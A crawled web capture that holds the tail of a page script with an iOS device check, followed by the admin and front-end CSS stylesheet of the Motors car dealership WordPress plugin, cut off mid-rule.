
			        style.type = 'text/css';
			        style.appendChild(document.createTextNode(css));

			        head.appendChild(style);
			}


        })(jQuery);

        function iOS() {

		    var iDevices = [
		        'iPad Simulator',
		        'iPhone Simulator',
		        'iPod Simulator',
		        'iPad',
		        'iPhone',
		        'iPod'
		    ];

		    if (!!navigator.platform) {
		        while (iDevices.length) {
		            if (navigator.platform === iDevices.pop()){ return true; }
		        }
		    }

		    return false;
		}
    </script>


--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/css/style.css?ver=1.4.96
body_size: 7683
content:
/*admin style for logo motors*/
.menu-top.toplevel_page_mvl_plugin_settings img {
    position: relative;
    top: -2px;
    opacity: 1 !important;
    max-width: 20px;
}

/*admin style for logo motors*/
#tagsdiv-stm_additional_features {
    display: none;
}

.hidden {
    display: none;
}

body .motors-alignwide,
body .container {
    max-width: 1280px;
}

.listing_categories {
    margin-bottom: 25px;
}

.stm_close_edit_item {
    margin-left: 10px !important;
    font-style: normal;
}

.stm_edit_item_wrap {
    display: none;
}

.ui-sortable-helper {
    width: 100%;
}

.ui-sortable-placeholder {
    background-color: #dcdcdc;
}

.stm-ui-sortable tr:hover {
    cursor: move;
}

.stm_theme_icon_font_table {
    display: none;
}

.stm_theme_icon_font_table td:hover {
    cursor: pointer;
}

.stm_theme_cat_chosen_icon_edit_preview i,
.stm_theme_cat_chosen_icon_preview i {
    display: inline-block;
    margin: 20px auto;
    padding: 5px;
    font-size: 65px;
    background-color: #000;
    color: #fff;
}

.stm_theme_pick_font {
    margin: 15px 0 !important;
}

.stm_edit_item_wrap label,
.stm-new-filter-category label {
    display: inline-block;
}

.form-wrap .form-field.stm-modern-filter-unit {
    padding-left: 20px;
}

.mvl-plugin-version {
    margin-top: 30px;
    color: #bec5cb;
    font-weight: 500;
    font-size: 14px;
    letter-spacing: 0.3px;
    text-align: center;
}

.stm-csv-import-available-tags {
    width: 16%;
    float: left;
}

.stm-csv-import-needed-tags {
    width: 80%;
    float: left;
}

.needed-tag-placeholder {
    display: none;
    height: 30px;
    border: 1px dashed black;
}

.source {
    max-width: 100%;
    width: 30%;
    float: left;
    margin-top: 18px;
}

.target {
    max-width: 100%;
    width: 60%;
    float: left;
    margin-left: 20px;
}

.target:after {
    clear: both;
    display: table;
    content: "";
}

.target .target-unit {
    float: left;
    width: 30%;
    padding: 0 10px;
}

.empty {
    height: 30px;
    margin: 5px 0 20px;
    background: var(--motors-bg-shade, #eee);
    border: 1px dashed var(--motors=border-color, #999);
    padding-bottom: 2px;
}

.empty .item {
    margin: 0;
}

.empty .item .closer {
    display: block;
}

.highlight {
    border: 1px solid red;
    background: #fff;
}

.highlight .item {
    opacity: 0.3;
}

.ui-draggable-dragging {
    z-index: 99;
    opacity: 1 !important;
}

.import_details {
    display: none;
}

.import_details iframe {
    margin-top: 20px;
    width: 70%;
    height: 180px;
    background-color: #22b7d2;
}

.danger {
    color: red;
}

.btn,
.btn-large {
    color: #fff;
}

.mg-bt-20 {
    margin-bottom: 20px;
}

.pd-bt-15 {
    padding-bottom: 15px;
}

.stm-preloader-file {
    display: inline-block;
    margin: 9px 0 0 20px;
    vertical-align: top;
}

.progress .determinate {
    width: 25%;
}

.xml_badge {
    display: inline-block;
    border-radius: 4px;
    margin-bottom: 10px;
    background-color: #26a69a;
    color: #fff !important;
    padding: 7px;
    cursor: move;
}

.xml_badge .ui-draggable-dragging {
    background-color: transparent;
}

.stm-step-three-preloader,
.stm-step-two-preloader,
.stm-proceed-step-four,
.stm-proceed-step-three {
    display: none;
}

.stm-back {
    float: left;
}

.checkbox-field {
    margin-bottom: 25px;
}

.checkbox-field > label {
    font-size: 15px;
    line-height: 18px;
}

.pulsate {
    border-radius: 15px;
    box-shadow: 0 0 0 rgba(38, 166, 154, 0.8);
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0% {
        box-shadow: 0 0 0 0 rgba(38, 166, 154, 0.4);
    }

    70% {
        box-shadow: 0 0 0 10px rgba(38, 166, 154, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(38, 166, 154, 0);
    }
}

.cron-settings {
    margin-bottom: 70px;
}

.single-add-to-compare.single-add-to-compare-visible {
    z-index: 999999;
}

.single-add-to-compare.single-add-to-compare-visible.danger {
    background-color: #eb232c;
}

.single-add-to-compare.single-add-to-compare-visible.warning {
    background-color: #8a6d3b;
}

.listing-list-loop .content .meta-middle {
    margin-bottom: 14px;
}

.listing-list-loop .content .meta-middle .meta-middle-unit {
    margin-bottom: 13px;
}

.export_settings input[type=file] {
    display: block;
    margin: 30px 0 15px;
    width: 100%;
}

.stm-autocomplete.ui-front {
    z-index: 999999;
}

.stm-media-remove-all {
    margin-left: 20px !important;
}

.stm_importer {
    margin: 20px 20px 0 0;
    background: #fff;
    padding: 30px;
}

.stm_message {
    padding: 40px;
    max-width: 450px;
    text-align: center;
    background: #fff;
    margin: 20px auto;
}

.stm_message_title {
    margin: 20px 0;
    line-height: 1.3;
}

.stm_message.success .stm_message_text {
    font-size: 16px;
}

.stm_message.danger {
    background-color: #e05d6f;
    color: #fff;
    font-size: 16px;
    line-height: 28px;
}

.stm_demo_button_align {
    max-width: 1290px;
    text-align: center;
}

.stm_demo_button_align .size_big {
    height: 36px;
    line-height: 34px;
    padding: 0 15px 1px;
}

.stm-pick-icon {
    max-width: 30px;
    overflow: hidden;
}

.stm-pick-icon i {
    display: block;
    max-width: 100%;
    width: 20px;
    overflow: hidden;
}

.stm_table-two-columns-image label {
    margin-right: 15px;
}

.hidden-on {
    display: none;
}

#widgets-right #stm_boats_car {
    display: none;
}

.export_settings input[type=file] {
    display: block;
    margin: 30px 0 15px;
    width: 100%;
}

.form-table.stm {
    width: auto;
}

.form-table.stm th {
    width: auto;
}

.form-table.stm td, .form-table.stm th {
    vertical-align: middle;
    padding-top: 5px;
    padding-bottom: 5px;
}

.form-table.stm td .wp-color-result {
    margin-bottom: 0;
}

.stm_metabox_image .stm_upload_image, .stm_metabox_image .stm_remove_image, .stm_metabox_image .custom_preview_image {
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.stm_metabox_image .stm_upload_image:active {
    vertical-align: middle;
}

.stm_metabox_image .custom_preview_image {
    width: 170px;
    height: auto;
    max-height: 200px;
}

.form-table.stm h3 {
    padding: 20px 0 0 !important;
    font-size: 20px !important;
    text-transform: uppercase;
}

.wp-admin .form-table.stm input[type=text],
.wp-admin .form-table.stm select {
    width: 100%;
}

.stm-metabox-media {
    margin: 0 -5px;
}

.stm-metabox-media .stm-uploaded-file {
    width: 100px;
    height: auto;
    display: inline-block;
    vertical-align: top;
    padding: 5px;
}

.stm-uploaded-file img {
    display: block;
    max-width: 100%;
    height: auto;
}

.textfield-description {
    color: #9e9e9e;
    font-size: 13px;
    font-style: italic;
    line-height: 20px;
}

.custom_preview_file {
    margin-right: 15px;
    display: inline-block;
    vertical-align: middle;
}

.stm-repeat-table-row {
    margin-bottom: 10px;
}

.stm-repeat-table-row input[type=text] {
    width: inherit !important;
    margin-right: 10px !important;
}

.stm-repeat-table-row .add-row {
    margin-top: 15px !important;
}

.stm-message {
    border-left: 4px solid #ffba00;
    background-color: #fff;
    font-size: 16px;
    line-height: 20px;
    padding: 20px;
    margin-right: 30px;
}

/*New styles*/
.select2-container--default .select2-search--dropdown .select2-search__field {
    height: 32px;
}

.stm_vehicles_listing_icons {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99999;
    opacity: 0;
    visibility: hidden;
    transition: all 0.2s ease;
}

.stm_vehicles_listing_icons .overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 9;
}

.stm_vehicles_listing_icons .inner {
    margin-top: 60px;
    position: absolute;
    width: 60%;
    height: 60%;
    top: 12%;
    left: 20%;
    background: #fff;
    z-index: 15;
}

.stm_vehicles_listing_icons .inner .scrollable-content {
    height: 100%;
    position: absolute;
    width: 100%;
    overflow-y: scroll;
}

.stm_vehicles_listing_icons .inner .stm_how_to_add {
    position: absolute;
    bottom: -72px;
    left: 0;
    height: 72px;
    width: 100%;
    background: #fff;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.stm_vehicles_listing_icons .inner .stm_how_to_add:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    display: block;
    height: 8px;
    width: 100%;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
}

.stm_vehicles_listing_icons .inner .stm_how_to_add a {
    display: block;
    position: relative;
    top: 25px;
    margin-left: 40px;
    font-size: 14px;
    color: #888888;
}

.stm_vehicles_listing_icons .inner .stm_how_to_add a i {
    position: relative;
    top: 2px;
    left: 10px;
}

.stm_vehicles_listing_icons .inner td.stm-listings-pick-icon {
    position: relative;
    text-align: center;
    cursor: pointer;
}

.stm_vehicles_listing_icons .inner td.stm-listings-pick-icon.stm-listings-motors-icons-jet-sky, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon.stm-listings-motors-icons-canoe, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon.stm-listings-motors-icons-dinghy, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon.stm-listings-motors-icons-yacht, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon.stm-listings-motors-icons-sailboat, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon.stm-listings-motors-icons-boat, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon.stm-listings-motors-icons-sales_pin {
    display: none;
}

.stm_vehicles_listing_icons .inner td.stm-listings-pick-icon i, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon span {
    display: block;
    width: 27px;
    height: 27px;
    margin: 0 auto;
    font-size: 17px;
    line-height: 27px;
    text-align: center;
    overflow: hidden;
    border-radius: 3px;
}

.stm_vehicles_listing_icons .inner td.stm-listings-pick-icon i.big_icon, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon i[class^=motors-icons-].big_icon, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon i[class*=" motors-icons-"].big_icon, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon span.big_icon, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon span[class^=motors-icons-].big_icon, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon span[class*=" motors-icons-"].big_icon {
    position: absolute;
    top: -5px;
    left: 5px;
    width: 65px;
    height: 65px;
    font-size: 32px;
    line-height: 65px;
    text-align: center;
    background-color: #fff;
    transform: scale(0);
    display: inline-block;
    opacity: 0;
    visibility: hidden;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.3);
    transition: all 0.2s ease;
}

.stm_vehicles_listing_icons .inner td.stm-listings-pick-icon:hover i .big_icon, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon:hover i[class^=motors-icons-].big_icon, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon:hover i[class*=" motors-icons-"].big_icon, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon:hover span .big_icon, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon:hover span[class^=motors-icons-].big_icon, .stm_vehicles_listing_icons .inner td.stm-listings-pick-icon:hover span[class*=" motors-icons-"].big_icon {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
}

.stm_vehicles_listing_icons .inner td.stm-listings-pick-icon.chosen i {
    background-color: #0073aa;
    color: #fff;
}

.stm_vehicles_listing_icons .inner .stm_font_nav {
    position: absolute;
    top: -60px;
    left: 0;
    width: 100%;
    background-color: #fff;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.stm_vehicles_listing_icons .inner .stm_font_nav:after {
    position: absolute;
    bottom: -8px;
    left: 0;
    content: "";
    display: block;
    height: 8px;
    width: 100%;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 100%);
}

.stm_vehicles_listing_icons .inner .stm_font_nav > div {
    float: left;
}

.stm_vehicles_listing_icons .inner .stm_font_nav > div:first-child a {
    border-top-left-radius: 5px;
}

.stm_vehicles_listing_icons .inner .stm_font_nav a {
    display: block;
    padding: 21px 50px;
    background: #fff;
    font-size: 15px;
    color: #424242;
    text-decoration: none !important;
    box-shadow: none !important;
}

.stm_vehicles_listing_icons .inner .stm_font_nav a.active {
    background: #0073aa;
    color: #fff !important;
}

.stm_vehicles_listing_icons .inner .stm_theme_font {
    display: none;
}

.stm_vehicles_listing_icons .inner .stm_theme_font.active {
    display: block;
}

.stm_vehicles_listing_icons.visible {
    opacity: 1;
    visibility: visible;
}

.stm_form_wrapper[data-depended=true] {
    display: none;
    margin-left: 25px;
    margin-top: -2px;
}

.stm_form_wrapper[data-depended=true] span {
    top: -5px !important;
    font-size: 13px !important;
    font-style: italic;
    font-weight: 400 !important;
}

.stm_form_wrapper_radio label {
    display: block;
    margin-bottom: 5px;
}

.image-preview {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999999;
    visibility: hidden;
    opacity: 0;
    transition: all 0.2s ease;
}

.image-preview img {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -237.5px 0 0 -350px;
    z-index: 25;
    max-width: 700px;
}

.image-preview.visible {
    opacity: 1;
    visibility: visible;
}

.image-preview .overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    z-index: 20;
}

.stm_form_wrapper_number_field_affix {
    margin-top: -39px !important;
}

.stm_form_wrapper_number_field_affix input {
    max-width: 171px;
    height: 30px !important;
    line-height: 30px !important;
}

.stm_form_wrapper_slider {
    margin-top: -16px !important;
}

.stm_form_wrapper_radio[data-depended] {
    margin-top: -29px !important;
}

.stm_form_wrapper_enable_checkbox_button[data-depended] {
    margin-top: -20px !important;
}

.stm_form_wrapper_radio.stm_form_wrapper_radio span {
    top: -2px !important;
}

.listing_categories_add_new a[href="#delete"],
.stm_vehicles_listing_row_actions a[href="#cancel"] {
    display: none;
}

.stm_form_wrapper_use_on_single_listing_page {
    display: none;
}

.stm_form_wrapper_radio input + span {
    display: inline-block !important;
    opacity: 0.6 !important;
}

.stm_form_wrapper_radio input:checked + span {
    opacity: 1 !important;
}

.stm_form_wrapper_use_on_directory_filter_title a[data-image] {
    margin: 8px 0 0 18px;
}

.post-type-listings table.wp-list-table.posts tbody td,
.post-type-listings table.wp-list-table.posts tbody th {
    vertical-align: middle;
}

.post-type-listings table.wp-list-table .column-name {
    width: 22%;
}

.post-type-listings table.wp-list-table [class*=" column-taxonomy-"] {
    width: 10%;
}

table.wp-list-table .column-stm_image {
    width: 150px;
}

table.wp-list-table .column-stm_image img {
    max-width: 135px;
    height: auto;
    width: auto;
    margin: 0 auto;
}

table.wp-list-table .column-stm_image .attachment {
    width: 100%;
}

.stm_form_wrapper_use_on_directory_filter_title {
    padding-bottom: 7px !important;
}

/*Preview media*/
@media (max-width: 1806px) {
    .stm_form_wrapper_checkbox.stm_form_wrapper_listing_rows_numbers_enable a[data-image] {
        margin: 8px 0 0 18px !important;
    }
}

@media (max-width: 1760px) {
    .stm_form_wrapper_checkbox.stm_form_wrapper_use_on_car_filter_links a[data-image] {
        margin: 8px 0 0 18px !important;
    }
}

@media (max-width: 1200px) {
    .stm_vehicles_listing_row_options .stm_listings_col_4 {
        width: 50%;
    }
}

@media (max-width: 783px) {
    .stm_form_wrapper_radio[data-depended] {
        margin-top: -15px !important;
    }

    .stm_form_wrapper_number_field_affix {
        margin-top: -25px !important;
    }

    table.wp-list-table.listing_categories {
        display: block;
    }

    table.wp-list-table.listing_categories thead {
        display: block;
    }

    table.wp-list-table.listing_categories thead tr {
        display: block;
    }

    table.wp-list-table.listing_categories thead tr th {
        display: none !important;
    }

    table.wp-list-table.listing_categories thead tr th:first-child {
        display: block !important;
    }

    table.wp-list-table.listing_categories tbody {
        display: block;
    }

    table.wp-list-table.listing_categories tbody tr {
        display: block;
    }

    table.wp-list-table.listing_categories tbody tr td, table.wp-list-table.listing_categories tbody tr th {
        display: block !important;
        width: 100% !important;
    }

    table.wp-list-table.listing_categories tbody tr td:not(:first-child), table.wp-list-table.listing_categories tbody tr th:not(:first-child) {
        display: none !important;
    }

    table.wp-list-table.listing_categories tbody tr td.manage, table.wp-list-table.listing_categories tbody tr th.manage {
        display: block !important;
    }

    table.wp-list-table.listing_categories tbody tr td.manage i, table.wp-list-table.listing_categories tbody tr th.manage i {
        margin-left: 0 !important;
    }

    .stm_vehicles_listing_row_options .stm_listings_col_4 {
        width: 100% !important;
    }
}
/* Multiselect */
.ms-container {
    background: transparent url("../images/switch.png") no-repeat 48.5% 50%;
    width: 480px;
}

.ms-container:after {
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    font-size: 0;
    clear: both;
    min-height: 0;
    visibility: hidden;
}

.ms-container .ms-selectable, .ms-container .ms-selection {
    background: #fff;
    color: #555555;
    float: left;
    width: 45%;
}

.ms-container .ms-selectable .ms-search-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0;
    border-radius: 0;
    border: 1px solid #ccc;
    width: 200px;
    height: 50px;
}

.ms-container .ms-selectable .ms-search-wrapper .ms-search-input {
    border-radius: unset;
    width: 190px;
    border: none;
    height: 40px;
    background-color: #f1f1f1;
}

.ms-container .ms-selectable .ms-search-wrapper .ms-search-input:focus {
    border: solid 1px #0073aa;
    outline: none;
    background-color: #fff;
}

.ms-container .ms-selectable .ms-list {
    border-top: none;
}

.ms-container .ms-selectable .ms-list.hide-empty li.none {
    display: none;
}

.ms-container .ms-selection {
    float: right;
}

.ms-container .ms-list {
    max-width: 200px;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    transition: border linear 0.2s, box-shadow linear 0.2s;
    border: 1px solid #ccc;
    position: relative;
    height: 251px;
    padding: 0;
    overflow-y: auto;
}

.ms-container .ms-list.ms-focus {
    border-color: #ccc !important;
    box-shadow: none !important;
    outline: 0;
    outline: thin dotted \9;
}

.ms-container ul {
    margin: 0;
    list-style-type: none;
    padding: 0;
}

.ms-container .ms-optgroup-container {
    width: 100%;
}

.ms-container .ms-optgroup-label {
    margin: 0;
    padding: 5px 0px 0px 5px;
    cursor: pointer;
    color: #999;
}

.ms-container .ms-selectable li.ms-elem-selectable,
.ms-container .ms-selection li.ms-elem-selection {
    border-bottom: 1px #eee solid;
    padding: 6px 10px;
    margin-bottom: 0;
    color: #555;
    font-size: 14px;
}

.ms-container .ms-selectable li.ms-hover,
.ms-container .ms-selection li.ms-hover {
    cursor: pointer;
    color: #fff;
    text-decoration: none;
    background-color: #08c;
}

.ms-container .ms-selectable li.disabled,
.ms-container .ms-selection li.disabled {
    background-color: #eee;
    color: #aaa;
    cursor: text;
}

#butterbean-control-gallery_videos_posters .main_image {
    display: none;
}

.gm-err-autocomplete {
    background-position: 100% -5px !important;
    background-repeat: no-repeat !important;
}

body.stm-vl-plugin-pure.elementor-page .is-layout-constrained > div.elementor {
    max-width: 100%;
}

/*Default*/
.stm-orange {
    color: #ffb129;
}

body {
    -webkit-font-smoothing: antialiased;
}

a {
    text-decoration: none;
}

table {
    width: 100%;
    margin-bottom: 20px;
    border: none;
    background: transparent;
}

table > thead tr th {
    text-transform: uppercase;
    font-size: 16px;
}

table > tbody > tr:nth-child(odd) > th,
table > tbody > tr:nth-child(odd) > td, table > tbody > tr:nth-child(even) > th,
table > tbody > tr:nth-child(even) > td {
    background-color: transparent;
}

table > tbody > tr td {
    padding: 9px 0 8px;
    font-size: 12px;
    color: #888;
    border-bottom: 1px solid #d5d9e0;
    border-top: none;
    border-left: none;
    border-right: none;
}

.post-grid-single-unit {
    position: relative;
    margin-bottom: 50px;
}

.post-grid-single-unit:hover .content {
    border-color: transparent;
    box-shadow: 0 1px 6px rgba(35, 38, 40, 0.4);
}

.post-grid-single-unit .image {
    position: relative;
    margin-bottom: 15px;
    overflow: hidden;
}

.post-grid-single-unit .video-preview {
    position: absolute;
    right: 9px;
    top: 17px;
    padding: 1px 11px 1px 25px;
    border-radius: 2px;
    color: #fff;
    font-size: 10px;
    text-transform: uppercase;
    background-color: var(--mvl-secondary-color);
    z-index: 20;
}

.post-grid-single-unit .video-preview .fas {
    position: absolute;
    top: 50%;
    left: 7px;
    margin-top: -6px;
    font-size: 12px;
}

.post-grid-single-unit .sticky-post {
    position: absolute;
    top: 20px;
    left: -90px;
    background-color: #cc6119;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
    font-size: 11px;
    width: 250px;
    height: 33px;
    line-height: 33px;
    text-align: center;
    transform: rotate(-45deg);
}

.post-grid-single-unit .sticky-post.blog-post-no-image {
    width: 100%;
    top: 0;
    left: 0;
    right: 0;
    font-size: 10px;
    transform: rotate(0deg);
}

.post-grid-single-unit .content {
    box-shadow: none;
    border-radius: 1px;
    transition: all 0.5s ease;
    transform: translateZ(0);
    padding: 25px 40px 14px 40px;
    border: 1px solid #ddd;
}

.post-grid-single-unit .content .title-relative {
    position: relative;
    min-height: 66px;
}

.post-grid-single-unit .content .title-relative a {
    text-decoration: none !important;
}

.post-grid-single-unit .content .title-relative a .title {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin-bottom: 0;
    font-weight: 400;
    line-height: 22px;
}

.post-grid-single-unit .content .post-meta-bottom {
    display: flex;
    margin-top: 22px;
    padding-top: 12px;
    border-top: 1px solid #ddd;
}

.post-grid-single-unit .content .post-meta-bottom .blog-meta-unit {
    display: inline-block;
    margin-right: 19px;
    padding-left: 25px;
    position: relative;
    font-size: 12px;
    color: #888;
}

.post-grid-single-unit .content .post-meta-bottom .blog-meta-unit:last-child {
    margin-right: 0;
}

.post-grid-single-unit .content .post-meta-bottom .blog-meta-unit.comments {
    padding-left: 22px;
}

.post-grid-single-unit .content .post-meta-bottom .blog-meta-unit.comments i {
    top: 3px;
    font-size: 14px;
}

.post-grid-single-unit .content .post-meta-bottom .blog-meta-unit i {
    position: absolute;
    left: 0;
    top: 2px;
    color: var(--mvl-secondary-color);
    font-size: 15px;
}

.post-grid-single-unit .content .post-meta-bottom .blog-meta-unit a {
    color: #888;
    text-decoration: none !important;
}

.post-grid-single-unit .content .post-meta-bottom .blog-meta-unit a:hover {
    color: var(--mvl-secondary-color);
}

.col-md-4 .post-grid-single-unit .image:not(.advert) a img {
    max-height: 181px;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (max-width: 767px) {
    .col-md-4 .post-grid-single-unit .image:not(.advert) a img {
        width: 100%;
        max-height: 100%;
    }
}

.col-md-6 .post-grid-single-unit .image a img {
    max-height: 205px;
    -o-object-fit: cover;
    object-fit: cover;
}

@media (max-width: 767px) {
    .col-md-6 .post-grid-single-unit .image a img {
        width: 100%;
        max-height: 100%;
    }
}

.post-list-single-item {
    margin-bottom: 30px;
}

.post-list-single-item .image {
    position: relative;
    vertical-align: top;
    overflow: hidden;
    max-height: 429px;
}

.post-list-single-item .image img {
    vertical-align: top;
    width: 100%;
}

.post-list-single-item .video-preview {
    position: absolute;
    right: 9px;
    top: 17px;
    padding: 1px 11px 1px 25px;
    border-radius: 2px;
    color: #fff;
    font-size: 10px;
    text-transform: uppercase;
    background-color: var(--mvl-secondary-color);
    z-index: 20;
}

.post-list-single-item .video-preview .fas {
    position: absolute;
    top: 50%;
    left: 7px;
    margin-top: -6px;
    font-size: 12px;
}

.post-list-single-item .sticky-post {
    position: absolute;
    top: 20px;
    left: -90px;
    background-color: #cc6119;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
    font-size: 11px;
    width: 250px;
    height: 33px;
    line-height: 33px;
    text-align: center;
    transform: rotate(-45deg);
}

.post-list-single-item .blog-meta {
    position: relative;
    margin-top: -44px;
    padding-left: 36px;
    padding-right: 27px;
    margin-bottom: 0;
    background-color: #232628;
    z-index: 20;
}

.post-list-single-item .absoluted-content {
    position: absolute;
    bottom: 44px;
    left: 0;
    right: 0;
}

.post-list-single-item .absoluted-content:before {
    position: absolute;
    content: "";
    display: block;
    bottom: 0;
    left: 0;
    right: 0;
    height: 189px;
    background: linear-gradient(to top, rgba(35, 38, 40, 0.9), rgba(35, 38, 40, 0));
    z-index: 5;
}

.post-list-single-item .absoluted-content .relatived-content {
    padding: 0 36px 31px;
    position: relative;
    z-index: 10;
}

.post-list-single-item .absoluted-content .relatived-content .title {
    margin-bottom: 0;
    color: #fff;
    font-weight: 700;
    line-height: 28px;
}

.post-list-single-item .absoluted-content .relatived-content .video-preview {
    display: inline-block;
    margin-bottom: 16px;
    position: relative;
    top: 0;
    left: 0;
}

.special-label, .special-label.h5 {
    position: absolute;
    top: 27px;
    left: -81px;
    height: 49px;
    padding: 0 100px;
    line-height: 49px;
    color: var(--motors-contrast-text-color, #fff);
    text-transform: uppercase;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    background-color: var(--motors-spec-badge-color, #fab637);
    transform: rotate(-45deg) translateZ(0);
    transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    z-index: 10;
}

.special-label-small, .special-label-small.h6 {
    top: 20px;
    left: -91px;
    height: 32px;
    line-height: 32px;
}

.stm-badge-directory, .stm-badge-directory.heading-font {
    position: absolute;
    right: -65px;
    left: unset;
    padding: 0 55px;
    top: 20px;
    width: 200px;
    height: 33px;
    line-height: 33px;
    transform: rotate(45deg);
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    background-color: #cc6119;
}

.swiper-container {
    overflow: hidden;
}

.stm-views-metabox {
    margin-top: 20px;
}

.stm-views-metabox__item {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.stm-views-metabox__item .reset-counter {
    text-decoration: underline;
    margin-left: 5px;
}

.stm-views-metabox__item span {
    font-weight: 700;
    margin-left: 5px;
}

.mvl-checkbox-metabox {
    margin: 10px 0;
}

.mvl-checkbox-metabox input[type=text] {
    border: 1px solid #CED4DA;
    width: 100%;
}

.mvl-checkbox-metabox h4 {
    margin: 10px 0 5px 0;
}

.metabox-description p {
    font-size: 12px;
    color: #CED4DA;
    display: flex;
}

.metabox-description p span {
    margin-top: 3px;
    font-size: 10px;
    padding: 0 6px;
    border: 1px solid #CED4DA;
    border-radius: 50%;
    margin-right: 5px;
    width: 16px;
    line-height: 0;
    height: 16px;
    box-sizing: border-box;
    display: flex;
    align-items: center;
    justify-content: center;
}

.meta-box-checkbox-label {
    font-weight: 700;
}

.listing-author-metabox {
    margin-top: 15px;
    margin-bottom: 10px;
}

.listing-author-metabox #listing_author_select {
    width: 100%;
    border: 1px solid #CED4DA;
}

#listing_badges .inside {
    margin-top: 5px;
}

#listing_badges .mvl-checkbox-metabox {
    margin: 10px 0;
}

#listing_badges .mvl-checkbox-metabox h4 {
    margin: 10px 0 5px 0;
}

#listing_badges .mvl-checkbox-metabox .special-image-wrapper img {
    width: 241px;
    height: auto;
    -o-object-fit: cover;
    object-fit: cover;
    border: 1px solid #CED4DA;
    padding: 5px;
    border-radius: 4px;
}

.car-listing-row .image {
    overflow: hidden;
}

.dp-in {
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
}

.mvl-checkbox-metabox label {
    position: relative;
    display: inline-block;
    cursor: pointer;
}

.mvl-checkbox-metabox input[type=checkbox] {
    display: none;
}

.mvl-checkbox-metabox label {
    position: relative;
    display: inline-block;
    cursor: pointer;
    padding-left: 30px;
    line-height: 20px;
}

.mvl-checkbox-metabox input[type=checkbox] {
    display: none;
}

.checkbox-custom {
    width: 15px;
    height: 15px;
    border: 1px solid #ccc;
    border-radius: 3px;
    display: inline-block;
    position: absolute;
    top: 2px;
    left: 0;
    transition: all 0.3s ease;
    background-color: #fff;
}

.mvl-checkbox-metabox input[type=checkbox]:checked + .checkbox-custom {
    background-color: #0073AA;
    border-color: #0073AA;
}

.mvl-checkbox-metabox input[type=checkbox]:checked + .checkbox-custom::after {
    content: "";
    position: absolute;
    top: 1px;
    left: 4px;
    width: 5px;
    height: 9px;
    border: solid 2px #fff;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
}

.mvl-checkbox-metabox input[type=checkbox]:focus + .checkbox-custom {
    outline: none;
    box-shadow: 0 0 3px #0073AA;
}

#wp-admin-bar-mvl-plugin-unlock-pro {
    margin-top: 15px;
    margin-bottom: 15px;
}

#wp-admin-bar-mvl-plugin-unlock-pro a.ab-item {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 15px;
    margin-bottom: 15px;
}

#wp-admin-bar-mvl-plugin-unlock-pro span {
    border-radius: 4px;
    background: linear-gradient(180deg, #FF9C28 0%, #E76100 100%);
    color: #fff;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    font-size: 13px;
    font-weight: 700;
    width: 100%;
    text-align: center;
    height: 35px;
}

#wp-admin-bar-mvl-plugin-unlock-pro span:hover {
    background: linear-gradient(180deg, rgba(255, 156, 40, 0.95) 0, #E76100 100%);
}

#wp-admin-bar-mvl-plugin-settings-default li {
    padding: 3px 10px;
}

.wpcfto-box-group_title .wpcfto_generic_field .wpcfto-group-title-wrapper {
    width: 100%;
}

.stm-accordion-single-unit {
    margin-top: 20px;
}

.stm-accordion-single-unit > a.title {
    position: relative;
    display: block;
    padding: 15px 20px 15px 25px;
    background-color: var(--motors-bg-shade);
    border-top: 4px solid var(--motors-accent-color);
    text-decoration: none !important;
    margin-top: 0;
}

.stm-accordion-single-unit > a.title.collapsed {
    border-top-color: var(--motors-border-color);
}

.stm-accordion-single-unit > a.title.collapsed .minus {
    margin-top: -2px;
}

.stm-accordion-single-unit > a.title.collapsed .minus:after {
